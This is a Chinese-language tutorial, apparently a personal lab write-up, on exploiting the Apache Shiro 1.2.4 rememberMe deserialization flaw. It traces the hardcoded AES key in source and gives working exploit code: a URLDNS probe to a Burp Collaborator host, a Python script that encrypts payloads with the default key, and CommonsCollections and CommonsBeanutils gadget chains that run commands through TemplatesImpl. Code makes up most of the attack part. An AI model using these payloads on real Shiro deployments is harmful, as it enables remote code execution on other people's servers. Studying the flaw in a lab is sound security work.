shiro反序列化
初时shiro(已填坑)
环境
直接从github上clone代码到本地。
1
2
3
| git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4
|
https://github.com/apache/shiro/releases/tag/shiro-root-1.2.4
直接下载也可
编辑shiro/samples/web目录下的pom.xml,将jstl的版本修改为1.2。
1
2
3
4
5
6
| <dependency>
<groupId>javax.servlet</groupId>
<artifactId>jstl</artifactId>
<version>1.2</version>
<scope>runtime</scope>
</dependency>
|
1
2
3
4
5
| 所需环境
编辑器: IDEA 2020(用的pj版本,会用到一个Tomcat Server)
java版本:jdk1.7.0_80
Server版本 : Tomcat 8.5.75(直接下载core下面的zip)
shiro版本:shiro-root-1.2.4
|
搭建


插件下载

复现
我们抓包
可以看到会有一个cookie,rememberMe

我们摁两下shift查找跟cookie有关的

这里显然是有一个序列化

首先是一个base64的加密

我们继续找调用了getRememberedSerializedIdentity的地方

到AbstractRememberMeManager

发现调用了加密后,又调用了convertBytesToPrincipals

跟进去,发现做了解密decrypt和反序列化deserialize

反序列化跟下去,就调了一个原生的反序列化


我们再看解密的点,先获取了一个key,再解密

用key去解密


所以这个时候我们思考key是什么,有key就能解密。

然后跟进去看key,发现是一个常量



直接找赋值点

可以看到赋值点

再跟进setDecryptionCipherKey

再跟到setCipherKey


在AbstractRememberMeManager,

跟进DEFAULT_CIPHER_KEY_BYTES
最后得到key的初始值

思路
· 获取Cookie中rememberMe的值
· 对rememberMe进行Base64解码
· 使用AES进行解密
· 对解密的值进行反序列化
由于AES加密的Key是硬编码的默认Key,因此攻击者可通过使用默认的Key对恶意构造的序列化数据进行加密,当CookieRememberMeManager对恶意的rememberMe进行以上过程处理时,最终会对恶意数据进行反序列化,从而导致反序列化漏洞。
一般是CC链,而且shiro也含有CC,但是含的CC是test,一般不会去加载

urldns
我们可以直接用dns的payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| package com.company;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class SerializationTest {
public static void serialize(Object obj) throws IOException{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static void main(String[] args) throws Exception{
Person person = new Person("aa",22);
HashMap<URL,Integer> hashmap = new HashMap<URL,Integer>();
URL url = new URL("http://wee3kgam07c4f2vo9dar2nab62cs0h.burpcollaborator.net");
Class c = url.getClass();
Field HashcodeField = c.getDeclaredField("hashCode");
HashcodeField.setAccessible(true);
HashcodeField.set(url,1234);
hashmap.put(url,1);
HashcodeField.set(url,-1);
serialize(hashmap);
System.out.println(person);
}
}
|
生成的ser.bin再加密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| from ast import Lambda
import base64
from email.mime import base
from random import Random
import uuid
from Crypto.Cipher import AES
def get_file_data(filename):
with open(filename,'rb') as f:
data=f.read()
print(data)
return data
def shiro_enc(data):
BS = AES.block_size
pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS).encode()
key="kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key),mode,iv)
ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))
return ciphertext
if __name__ == '__main__':
data = get_file_data("ser.bin")
print(shiro_enc(data))
|
替换cookie,记得把sessionID给删了,看代码逻辑如果不删是不会去解密的。可以看到收到了dns请求

代码执行
shiro能打的只有CC4的第二条链子
这边分析一下用shiro自身的链子去打exp
CommonsCollections示例
这里用CC3做演示
环境

复现
我们这边直接用CC3第6条链子来打
这边直接生成bin文件,然后加密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| from ast import Lambda
import base64
from email.mime import base
from random import Random
import uuid
from Crypto.Cipher import AES
def get_file_data(filename):
with open(filename,'rb') as f:
data=f.read()
print(data)
return data
def shiro_enc(data):
BS = AES.block_size
pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS).encode()
key="kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key),mode,iv)
ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))
return ciphertext
if __name__ == '__main__':
data = get_file_data("ser.bin")
print(shiro_enc(data))
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| import javafx.beans.binding.ObjectExpression;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CC6Test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object ,Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry= new TiedMapEntry(lazyMap,"aaa");
HashMap<Object,Object> map2 = new HashMap<>();
map2.put(tiedMapEntry,"bbb");
lazyMap.remove("aaa");
Class c = LazyMap.class;
Field factoryField =c.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,chainedTransformer);
serialize(map2);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
发现报错,打不了

shiro内置的,导致CC链打不了,shiro自己重写了。

tomcat不能加载数组类,调了tomcat的findclass

所以需要改一下代码,拼接下,目的是不调用数组类
我们直接用TemplatesImpl然后去重新写一条链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class ShiroCC {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates,"aaa");
Field bytecodeField = tc.getDeclaredField("_bytecodes");
bytecodeField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C:\\Users\\17140\\Desktop\\暑假实习\\java代码审计\\Cc1_test\\target\\classes\\Test.class"));
byte [][] codes= {code};
bytecodeField.set(templates,codes);
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
HashMap<Object ,Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry= new TiedMapEntry(lazyMap,templates);
HashMap<Object,Object> map2 = new HashMap<>();
map2.put(tiedMapEntry,"bbb");
lazyMap.remove(templates);
Class c = LazyMap.class;
Field factoryField =c.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,invokerTransformer);
serialize(map2);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
具体调用的链子可以看代码,生成ser.bin
再把它加密,可以看到命令已经执行

CommonsBeanutils
环境
复现
1.8.3
CommonsBeanutils中提供了一个静态方法 PropertyUtils.getProperty ,让使用者可以直接调用任意 JavaBean 的getter方法,JavaBean 即指符合特定规范的 Java 类
若干private实例字段
通过public方法来读写实例字段
PropertyUtils.getProperty() 传入两个参数,第一个参数为 JavaBean 实例,第二个是 JavaBean 的属性
下面简单的展示一个例子,首先写一个符合规范的 Calc 类,然后编写一个 Demo 类使其自动调用 Calc 的 getter 方法,如下会自动调用 name 属性的 getter 函数,最终调用 getName()
1
| PropertyUtils.getProperty(new Calc(),"name");
|
Calc:
1
2
3
4
5
6
7
8
9
10
11
12
13
| import java.io.IOException;
public class Calc {
private String name = "Hello,World";
public String getName() throws IOException {
System.out.println("getter...");
return this.name;
}
public void setName(String name){
System.out.println("setter...");
this.name = name;
}
}
|
Demo:
1
2
3
4
5
6
7
| import org.apache.commons.beanutils.PropertyUtils;
public class Demo {
public static void main(String[] args) throws Exception {
PropertyUtils.getProperty(new Calc(),"name");
}
}
|
效果如下:
自动调用了 Calc 的 getter 函数

shiro里面只有CC链2能打,第二条链子需要CC4版本,我们这边可以利用CB链来打。

关于javabean的一些知识
https://www.liaoxuefeng.com/wiki/1252599548343744/1260474416351680
Person.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| public class Person {
private String name;
private int age;
public Person(String name, int age){
this.age = age;
this.name = name;
}
public String getName() { return name; }
public void setName(String name) { this.name = name; }
public int getAge() { return age; }
public void setAge(int age) { this.age = age; }
}
|
BeanTest.java
1
2
3
4
5
6
7
8
9
| import org.apache.commons.beanutils.PropertyUtils;
public class BeanTest {
public static void main(String[] args) throws Exception{
Person person = new Person("aaa",18);
System.out.println(PropertyUtils.getProperty(person,"age"));
}
}
|
CB给了一个动态调用对象的值,原理同上


我们调试下看看是怎么实现的。


调了PropertyUtilsBean.getInstance().getProperty

到了getNestedProperty

一路跟下去

到getSimpleProperty

我们直接到


做了一个反射调用

所以是做了一个反射调用来进行修改值

JAVAbean的属性值要小写,后面会自动转为大写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.PropertyUtils;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class BeanTest {
public static void main(String[] args) throws Exception{
Person person = new Person("aaa",18);
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates,"aaa");
Field bytecodeField = tc.getDeclaredField("_bytecodes");
bytecodeField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C:\\Users\\17140\\Desktop\\暑假实习\\java代码审计\\Cc1_test\\target\\classes\\Test.class"));
byte codes[][]= {code};
bytecodeField.set(templates,codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
PropertyUtils.getProperty(templates,"outputProperties");
}
}
|

可以看到代码执行了,所以思路就是找getProperty
我们看到compare的property可控,且调用了getProperty

然后想到优先队列的compare,所以可以直接到BeanComparator.compare
基本上就是一个这样的思路

这边直接用CC2的思路去改一下就可以了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class ShiroCB {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates,"aaa");
Field bytecodeField = tc.getDeclaredField("_bytecodes");
bytecodeField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C:\\Users\\17140\\Desktop\\暑假实习\\java代码审计\\Cc1_test\\target\\classes\\Test.class"));
byte codes[][]= {code};
bytecodeField.set(templates,codes);
BeanComparator beanComparator = new BeanComparator("outputProperties",null);
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
PriorityQueue priorityQueue= new PriorityQueue<>(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(2);
Class<PriorityQueue> c = PriorityQueue.class;
Field comparatorField = c.getDeclaredField("comparator");
comparatorField.setAccessible(true);
comparatorField.set(priorityQueue,beanComparator);
serialize(priorityQueue);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
直接加密生成下
可以看到是成功了的

ysoserial的CB链

他里面代码的依赖是
commons-beanutils:commons-beanutils:1.9.2
而shiro里面的版本是1.8.3,所以我们需要改依赖才能打,否则会报错
参考:https://www.yuque.com/tianxiadamutou/zcfd4v/op3c7v#823652d0
https://xiashang.xyz/2020/09/03/Shiro%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E7%AC%94%E8%AE%B0%E4%B8%80%EF%BC%88%E5%8E%9F%E7%90%86%E7%AF%87%EF%BC%89/#%E8%A7%A3%E5%AF%86%E8%BF%87%E7%A8%8B
https://www.bilibili.com/video/BV1iF411b7bD/?spm_id_from=333.788


